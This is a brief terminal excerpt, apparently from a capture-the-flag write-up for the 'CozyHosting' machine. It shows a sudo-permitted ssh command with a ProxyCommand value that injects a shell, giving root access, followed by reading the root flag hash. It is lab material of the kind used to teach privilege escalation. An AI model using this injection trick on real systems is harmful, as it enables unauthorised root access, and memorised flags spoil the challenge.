 josh@cozyhosting:~$ sudo ssh -o ProxyCommand=';sh 0<&2 1>&2' x
# whoami
root
# ls
user.txt
# cd ~
# ls
root.txt
# cat root.txt
a7916a1f641bbb7b83c567e6338376bf
#